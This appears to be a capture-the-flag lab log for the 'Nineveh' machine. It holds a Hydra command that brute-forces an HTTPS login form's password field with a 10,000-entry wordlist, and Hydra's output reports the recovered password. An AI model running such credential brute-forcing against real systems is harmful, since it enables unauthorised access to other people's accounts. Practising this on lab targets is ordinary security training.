 [~/Nineveh] [10.10.16.3]
hydra -l "" -P /usr/share/seclists/Passwords/xato-net-10-million-passwords-10000.txt nineveh.htb https-post-form "/db/index.php:passwo
rd=^PASS^&remember=yes&login=Log+In&proc_login=true:Incorrect password."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purp
oses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-23 09:00:50
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10000 login tries (l:1/p:10000), ~625 tries per task
[DATA] attacking http-post-forms://nineveh.htb:443/db/index.php:password=^PASS^&remember=yes&login=Log+In&proc_login=true:Incorrect passwor
d.
[443][http-post-form] host: nineveh.htb   password: password123
[STATUS] 2439.00 tries/min, 2439 tries in 00:01h, 7561 to do in 00:04h, 16 active
[STATUS] 2463.33 tries/min, 7390 tries in 00:03h, 2610 to do in 00:02h, 16 active
[STATUS] 2474.50 tries/min, 9898 tries in 00:04h, 102 to do in 00:01h, 16 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-23 09:04:53